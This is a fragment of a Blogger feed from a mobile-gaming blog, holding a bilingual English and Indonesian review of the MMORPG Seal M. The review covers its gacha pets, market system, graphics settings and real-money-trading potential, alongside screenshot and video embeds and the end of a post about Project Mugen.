href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYNF7L3UcpWdP1Tj6sXOev9MVwfC4G3j3MP_ApqT1Z7s5A11D-1OgXqZ2fZijULfFX3xZQTZOUsK5B_41vmCyGmzpfhrAGobkAiX1AIvweEbBJxwrVcooZCGAmmXrP0GI3o0Eslq04YLH9wC2BeEEsLPaG6a8WCyk-svKfHkuGoGnsBZhjBMt581-Z9KQ\/s1920\/Screenshot_20230826-062819.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYNF7L3UcpWdP1Tj6sXOev9MVwfC4G3j3MP_ApqT1Z7s5A11D-1OgXqZ2fZijULfFX3xZQTZOUsK5B_41vmCyGmzpfhrAGobkAiX1AIvweEbBJxwrVcooZCGAmmXrP0GI3o0Eslq04YLH9wC2BeEEsLPaG6a8WCyk-svKfHkuGoGnsBZhjBMt581-Z9KQ\/s320\/Screenshot_20230826-062819.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xKMOo5YzW4D0LTcrvA2S1aG4HLUa2USPHSHY5q3gmaAUF1CU_C3erKviN2tqCy5mo9mCVnAIuRdCHj1egrPXXDqgtw-hkf8iUPr2zWfPCh-OWzB9eHbT5ziS92Rr4Pwxw6Nvz7YMugv-611BSjs5eZVLOqAIm46Avudr47Zicm_VGblqFwVvpWM-b4M\/s1920\/Screenshot_20230826-062825.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xKMOo5YzW4D0LTcrvA2S1aG4HLUa2USPHSHY5q3gmaAUF1CU_C3erKviN2tqCy5mo9mCVnAIuRdCHj1egrPXXDqgtw-hkf8iUPr2zWfPCh-OWzB9eHbT5ziS92Rr4Pwxw6Nvz7YMugv-611BSjs5eZVLOqAIm46Avudr47Zicm_VGblqFwVvpWM-b4M\/s320\/Screenshot_20230826-062825.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVideo Gameplay\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/UzNuGUjnb8Q\" width=\"320\" youtube-src-id=\"UzNuGUjnb8Q\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/2618790229503239017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2023\/08\/project-mugen-new-openworld-anime-gta.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/2618790229503239017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/2618790229503239017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2023\/08\/project-mugen-new-openworld-anime-gta.html","title":"Project Mugen New OpenWorld Anime Like GTA Mobile Android \u0026 iOS Game Ultra HD Next Gen Graphics Action"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE8VvZ-jziR7IJ5QElV8unjBvPU-JR8-y2Qs3eWL0VTrPPxkEsJBPb9aBR54WvsL7B2vM-vKQA8SaLYFEF2YfWHZqBOLoQnntt1B6uvmS8UfWIHCe2A32hRXjkRTXKsp_4b8yfQlM4s8cMjfA5vCKUSOZWX04TSHenBnPRhDamBUsfIwuISUfOe-Y5umU\/s72-c\/1673491skalla726-picsay.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-3301584383075507066"},"published":{"$t":"2023-08-20T18:04:00.007-07:00"},"updated":{"$t":"2023-08-20T18:11:14.918-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MMORPG"}],"title":{"type":"text","$t":"Reviews Seal M new Mobile Android MMORPG Remake Seal PC Classic Can RMT?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRdFT92RfXhs3UO4LUzps7kKD8zLhZMXRu6SbBj8agohvz_-TO9Qe5rwbOiShjKrrtYaJLnWAsxY-CCBEcsW8Jlpak8tdFf67asLP5-r5fICjKaCCggxBgQnL6tcwmlYmBypol9-ZoIHs4eLURWl-FDL2hw48Sqm19p8ajSbWNcO-2MryjVx2YKPWWDHg\/s1957\/167349172skwkks6-picsay.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1927\" data-original-width=\"1957\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRdFT92RfXhs3UO4LUzps7kKD8zLhZMXRu6SbBj8agohvz_-TO9Qe5rwbOiShjKrrtYaJLnWAsxY-CCBEcsW8Jlpak8tdFf67asLP5-r5fICjKaCCggxBgQnL6tcwmlYmBypol9-ZoIHs4eLURWl-FDL2hw48Sqm19p8ajSbWNcO-2MryjVx2YKPWWDHg\/s16000\/167349172skwkks6-picsay.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis time, let's discuss a game called Seal M, a new MMORPG released in 2023 that brings back a lot of nostalgia for fans of the old Seal game that we used to play in internet cafes. Back in the day, there were only a few online games on PC like Seal, RF, DN, Ragnarok, and others. It was such an exciting time. Now, Play with has released its mobile game, which can be considered a remake. There have been some changes, such as the pet gacha system (a feature that might be a bit less friendly for free-to-play players) and the addition of an auto-hunt feature, which is okay because mobile games nowadays are meant to be simple and relaxing. There are also changes in the combo and skills, as well as the locations like Elim, NPCs, and the soundtrack, which are mostly similar to the PC version of Seal. Oh, and the stats have also changed in this version of Seal M. Now, let's talk about the trading system\/market. In the PC version of Seal, there was an open market where real money trading (RMT) was possible, which was convenient for gold farmers. However, in Seal M, it is based on an integrated market system where items\/equipment must be registered in the market, and the currency used is not gold but diamonds. However, there is still some room for RMT because the prices are not fixed, so we can set them to any value. In terms of graphics, it's already in 3D, and the view can also be adjusted to 3x mode according to preference. It also supports USB mouse for easier control, similar to the PC version. Hopefully, in the future, it will have full RMT capabilities, vending machines, a unity server, and a pet system that is not too reliant on gacha, making it more friendly for free-to-play players. The full size of the game is 1.9GB, and you can adjust the graphics quality to suit your mid-range smartphone specifications. Overall, it's playable, just adjust the quality accordingly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\/Kali ini mimin bahas game lagi Seal M, Game MMORPG baru yang rilis di tahun 2023 nostalgia banget buat para pecinta game Seal jamanan Pc warnet dulu main , mimin kejamanan juga saat itu masih sedikit game online di PC yakni Seal, RF, DN, Ragnarok dll seru pokonya jaman itu., sekarang Play with merilis game mobile nya mungkin ini bisa disebut Remakenya, beberapa perubahan yaitu sistem pet gatcha (fitur yang mungkin sedikit rada kurang ok karena tidak ramah F2P) , adanya auto hunt kalo ini ok saja karena memang game mobile masa kini yang simpel dan santai dan perubahan combo, skill juga, untuk tempat kaya Elim, NPC, Soundtrack selebihnya miriplah seperti di Seal versi PC nya,.\u0026nbsp; ouh iya perubahan stats juga berubah pada versi seal m ini,. nah yang terakhir mimin bahas trade sistem nya \/ market dlu kan di seal pc open market bisa RMT (enak buat para petani cegel) sekarang berbasis market terpadu dimana item \/ eq yang dijual harus didaftarkan dimarket dan untuk mata uangnya tidak menggunakan cegel yakni Diamond cuman ada celah buat RMT KARENA harga barang tidak dipatok sekian, jadi bisa kita atur dari nilai berapapun..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara grafis sih ok sudah 3D dan View juga bisa 3x mode perubahan sesuai selerai, support Mouse usb juga biar memudahkan mirip di Pc nya,. dan semoga saja kedepannya bisa full RMT bisa membuka vending machine dan ada unity server dan sistem pet tidak terlalu gatcha biar ramah ke f2p, untuk full size nya 1.9gb , bisa atur kualitas grafis jadi buat spek Hp nya yang masih MidEnd sih oke\" saja bisa dimainkan tinggal sesuaikan kualitasnya,..\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E(Tested On Ratel Cell Snapdragon 835 Ram 6GB Os Oreo)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgarzQhAegmSVitKgCoR_pjRalIZAhDEV3Uay0w5odtN25nNXbVNMUe8LbqCujJ4BfzxA9n0ZwuRaM1PmX7lg3U0kh-zhRGcGrxjNzUYjr3dzK2amm3YU7mprYp78cJJ2mwW8wmiBaCN6ZnWY-hBSecRdyEQ2iTsqj_YjryHFY0FxmKqRp7FUFvN-qhHuU\/s1440\/IMG_20230820_085731_579.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgarzQhAegmSVitKgCoR_pjRalIZAhDEV3Uay0w5odtN25nNXbVNMUe8LbqCujJ4BfzxA9n0ZwuRaM1PmX7lg3U0kh-zhRGcGrxjNzUYjr3dzK2amm3YU7mprYp78cJJ2mwW8wmiBaCN6ZnWY-hBSecRdyEQ2iTsqj_YjryHFY0FxmKqRp7FUFvN-qhHuU\/s320\/IMG_20230820_085731_579.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhie2FGJcNZ3gTICTIpd2c2gdxwJGVUEeCTxfX6IQXsbN1KZhIFvfPG-joRixF1k5Iu3248nUlr34e_HRBPTh7uK4S-p5zEEm0VpxZWKO7OlSKLuD270UPCX1La-26xCgxCE25ELM0RNxBWO5AsFxWdxR7fr7JwxNKf6vIq4TBmxttYl-0aXm2Fvjd9FKM\/s1440\/IMG_20230820_091529_187.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhie2FGJcNZ3gTICTIpd2c2gdxwJGVUEeCTxfX6IQXsbN1KZhIFvfPG-joRixF1k5Iu3248nUlr34e_HRBPTh7uK4S-p5zEEm0VpxZWKO7OlSKLuD270UPCX1La-26xCgxCE25ELM0RNxBWO5AsFxWdxR7fr7JwxNKf6vIq4TBmxttYl-0aXm2Fvjd9FKM\/s320\/IMG_20230820_091529_187.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbRrHJRX35pk8UAy9RroYuo_I8hmRHY_37E-iv8NZljwUQgM11B-KHB4zE4BxD2tRMNwX8X7V8t2SSIfUdTHEuBVWudxkXpAKqe6q19o9Wodw7w1qo1gW-oUPM9BMv27nUCtcqo08zN-TtFlFgVJoQpJav7s2W8eZMH-sCKtTT3Afs00q_pyU66wB_mTg\/s1440\/IMG_20230820_091529_192.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbRrHJRX35pk8UAy9RroYuo_I8hmRHY_37E-iv8NZljwUQgM11B-KHB4zE4BxD2tRMNwX8X7V8t2SSIfUdTHEuBVWudxkXpAKqe6q19o9Wodw7w1qo1gW-oUPM9BMv27nUCtcqo08zN-TtFlFgVJoQpJav7s2W8eZMH-sCKtTT3Afs00q_pyU66wB_mTg\/s320\/IMG_20230820_091529_192.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLRAp28RRvJBHlZQCH5rVVrMXo4Qze6DBstbjf3toxYJzFY0kHkVxmnHQiuQzVX35t8HC9At1WURM2jnvsaspdIG6X4K5yK9aT9V1gpDPTUZy6-axS8xpIpvww0shb1EjL7H9DSHIc5ZlMw96wKTm2fsWvwxHZwyyWwQL7zOuNFwfErXeS4zDCRURqSm0\/s1440\/IMG_20230820_091529_195.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLRAp28RRvJBHlZQCH5rVVrMXo4Qze6DBstbjf3toxYJzFY0kHkVxmnHQiuQzVX35t8HC9At1WURM2jnvsaspdIG6X4K5yK9aT9V1gpDPTUZy6-axS8xpIpvww0shb1EjL7H9DSHIc5ZlMw96wKTm2fsWvwxHZwyyWwQL7zOuNFwfErXeS4zDCRURqSm0\/s320\/IMG_20230820_091529_195.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-n0kG7cTc6of87_NjYIl2-UY2rJeeWEnTbw6uBa4PSqmKz2hY7siKeY_cDl5GNJ8JR4iuBKCosDDORb0MTFPZy30VkN2r7s-gZtrz4m6-4QiST7aaRyDyKBOOhOuyfCh6xe6F013Qj0fcJzQecSITzz6hEDC7XuwIoXVFqeqnGS4gZFFsjbW4CQnEQ48\/s1440\/IMG_20230820_091529_217.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-n0kG7cTc6of87_NjYIl2-UY2rJeeWEnTbw6uBa4PSqmKz2hY7siKeY_cDl5GNJ8JR4iuBKCosDDORb0MTFPZy30VkN2r7s-gZtrz4m6-4QiST7aaRyDyKBOOhOuyfCh6xe6F013Qj0fcJzQecSITzz6hEDC7XuwIoXVFqeqnGS4gZFFsjbW4CQnEQ48\/s320\/IMG_20230820_091529_217.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbWCz9ncNB_jMRT9_06-qp3A_ImVjPam6Y2kQkfTJIunXrWn2CyVhzFUhWVkelEDUwDYEh2ENxbpH9xjB4IgHiY1DQkFO6505OEyyM1epGxszPVnX4VBoA4IXRf1YPQxV5qaWEUAV2Ek0Qj8okhy90R6BuEwMp-LIBl9z9ibhKWxXm5ZRS-McGjiUgUc\/s1440\/IMG_20230820_091529_220.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUbWCz9ncNB_jMRT9_06-qp3A_ImVjPam6Y2kQkfTJIunXrWn2CyVhzFUhWVkelEDUwDYEh2ENxbpH9xjB4IgHiY1DQkFO6505OEyyM1epGxszPVnX4VBoA4IXRf1YPQxV5qaWEUAV2Ek0Qj8okhy90R6BuEwMp-LIBl9z9ibhKWxXm5ZRS-McGjiUgUc\/s320\/IMG_20230820_091529_220.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2p4oel78wOYZABkmDyNj5bMSYIYIfBLfOiwbOpr1nzeAdNHVycOXye2Ru2JFYDfL6qCEAW7MsUbBS0K2eXFrUnQ0zel02CT8-n39c7dZI-9On5Y1kOdY841S--aA1w4uQB2V7rRIb0NSgy32VPcsVmekO-Yh5J-_yb9Udad_g1SoQnvp5LssL-ApFVUg\/s1920\/Screenshot_20230820-093445.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2p4oel78wOYZABkmDyNj5bMSYIYIfBLfOiwbOpr1nzeAdNHVycOXye2Ru2JFYDfL6qCEAW7MsUbBS0K2eXFrUnQ0zel02CT8-n39c7dZI-9On5Y1kOdY841S--aA1w4uQB2V7rRIb0NSgy32VPcsVmekO-Yh5J-_yb9Udad_g1SoQnvp5LssL-ApFVUg\/s320\/Screenshot_20230820-093445.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4yXs85HW4UC4-j0o1Ymp199CcD4BbFN_IdHTPL1zii0z8hwxpyBpiWe9-4ehk18ISXAW-c8dwHJG4p9OA21n-yZrTSBC58AJEefIBRnC7KVUIoUz4pvYaoTexAc8rD49hSJ9eO5uAkUVwFrGZb4pBEisUA2Lc6rtvRA4mwCssIb0Sa0LmLZYk0D-Rai0\/s1920\/Screenshot_20230820-183710.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4yXs85HW4UC4-j0o1Ymp199CcD4BbFN_IdHTPL1zii0z8hwxpyBpiWe9-4ehk18ISXAW-c8dwHJG4p9OA21n-yZrTSBC58AJEefIBRnC7KVUIoUz4pvYaoTexAc8rD49hSJ9eO5uAkUVwFrGZb4pBEisUA2Lc6rtvRA4mwCssIb0Sa0LmLZYk0D-Rai0\/s320\/Screenshot_20230820-183710.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNvg7cBh-fRbhlaXQche9GCeq2RECpuog0vsYJxe_eSJKg8lMksSO6AwuKc4_Ury6nECIwDs3DRNkNl-7768Vu_5g_wf7pmI_bNrcS51lVeMEfXbKJLkSnY0_uQftAhZAodqe3uDa3rqrz37ijzAc4mqbDkjTPhI4CTdPmpKUypTAfygueykkp8WsX9rc\/s1920\/Screenshot_20230820-183725.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNvg7cBh-fRbhlaXQche9GCeq2RECpuog0vsYJxe_eSJKg8lMksSO6AwuKc4_Ury6nECIwDs3DRNkNl-7768Vu_5g_wf7pmI_bNrcS51lVeMEfXbKJLkSnY0_uQftAhZAodqe3uDa3rqrz37ijzAc4mqbDkjTPhI4CTdPmpKUypTAfygueykkp8WsX9rc\/s320\/Screenshot_20230820-183725.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh4PRPYrxkSEuerpMhdLQA2DvkLO2P4UDYMKI01EtdSyf00ThoZsyGpP_-7FqjND9UPbWRzfHxZnYL-3HjKmr7MJ5tpeuz5wPprzV3wZTj733mH-TjYoPn6kDZkKjTkn2zpKuZSwH74tR-jvkHbhIzA8tmGyPwFRNYJVRVl5gl_LITmsvjf-gz8j2aY-Y\/s1920\/Screenshot_20230820-183729.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh4PRPYrxkSEuerpMhdLQA2DvkLO2P4UDYMKI01EtdSyf00ThoZsyGpP_-7FqjND9UPbWRzfHxZnYL-3HjKmr7MJ5tpeuz5wPprzV3wZTj733mH-TjYoPn6kDZkKjTkn2zpKuZSwH74tR-jvkHbhIzA8tmGyPwFRNYJVRVl5gl_LITmsvjf-gz8j2aY-Y\/s320\/Screenshot_20230820-183729.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcF2GhPxUTe5Ze9cXqxxfmnnBzxh1jj1KevQGGRMKUXjpFTEvfvcjuIZk7gXBHTINoq23ppWP7nYhrNnFlf8gekhrHHiAyhgzGnkUrtnPzqQgBH8W2qtnoTFBzFwy7eo_1J5d9Vd_FEXMkNbXhTqS0n-M3Bc9bIIasPqr4xVLIkFYj2mCaJcy_H0i5peo\/s1920\/Screenshot_20230820-184436.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcF2GhPxUTe5Ze9cXqxxfmnnBzxh1jj1KevQGGRMKUXjpFTEvfvcjuIZk7gXBHTINoq23ppWP7nYhrNnFlf8gekhrHHiAyhgzGnkUrtnPzqQgBH8W2qtnoTFBzFwy7eo_1J5d9Vd_FEXMkNbXhTqS0n-M3Bc9bIIasPqr4xVLIkFYj2mCaJcy_H0i5peo\/s320\/Screenshot_20230820-184436.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EThis ghost Trade Nice Feature For RMT\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\/ini celah untuk petani diamond ada celah buat RMT dimana bisa rubah harga bebas sesuai keinginan\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3I5gpWPo_9g5z2VTyM-pNdK-nHBqx-BjJx5rzFgg45cS6HXXqR5itHX20dDxIbMNW-me5ka9qzcNiuKZcvMcbOwUkqCKA_Ohjo-kIE0upAd8ZjkBE6URgGg_TAd2YQzbwTBzl_k42lw_mkpA13LPWfn0riqslQiCsWlW8zabAYUWn3ByqQdIyYMYCnH4\/s1920\/Screenshot_20230820-184503.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3I5gpWPo_9g5z2VTyM-pNdK-nHBqx-BjJx5rzFgg45cS6HXXqR5itHX20dDxIbMNW-me5ka9qzcNiuKZcvMcbOwUkqCKA_Ohjo-kIE0upAd8ZjkBE6URgGg_TAd2YQzbwTBzl_k42lw_mkpA13LPWfn0riqslQiCsWlW8zabAYUWn3ByqQdIyYMYCnH4\/s320\/Screenshot_20230820-184503.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVideo Gameplay\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/kGm9QkdhC_o\" width=\"320\" youtube-src-id=\"kGm9QkdhC_o\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EInfo Game\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E📃Title : Seal M\u003C\/div\u003E\u003Cdiv\u003E🎬Genre : MMORPG\u003C\/div\u003E\u003Cdiv\u003E🎮Mode : ONLINE\u003C\/div\u003E\u003Cdiv\u003E🚻Multiplayer : Yes\u003C\/div\u003E\u003Cdiv\u003E⏱️Year : 2023\u003C\/div\u003E\u003Cdiv\u003E📱Platform : Android, iOS\u003C\/div\u003E\u003Cdiv\u003E📝Dev\/Pub : Playwith\u003C\/div\u003E\u003Cdiv\u003E💾Size : 1.9gb+\u003C\/div\u003E\u003Cdiv\u003E⭐Rating :\u0026nbsp; 3.9 \/ 5.0\u003C\/div\u003E\u003Cdiv\u003E🔖Store : Playstore, (Free Game)\u003C\/div\u003E\u003Cdiv\u003EOS : Android 4.1 + Up \u0026amp; iOS 12\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 